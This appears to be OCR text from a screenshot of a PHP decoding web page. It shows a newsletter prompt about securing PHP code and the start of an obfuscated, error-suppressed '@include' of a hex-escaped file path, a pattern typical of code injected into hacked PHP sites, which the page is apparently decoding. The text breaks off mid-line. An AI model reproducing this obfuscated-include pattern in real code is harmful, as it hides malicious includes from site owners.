
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\x2fh\x6fm\x65/\x65l\x6ce\x64z\x69n\x65/\x70u\x62l\x69c